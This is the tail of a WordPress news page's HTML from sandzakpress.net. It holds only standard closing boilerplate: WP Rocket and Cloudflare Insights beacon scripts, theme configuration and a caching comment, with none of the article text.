<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"9b082d1d62","url":"https:\/\/sandzakpress.net\/imamovic-u-ime-sda-odbio-poziv-muftije-zukorlica-na-jedinstvenu-bosnjacku-listu","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768313435 -->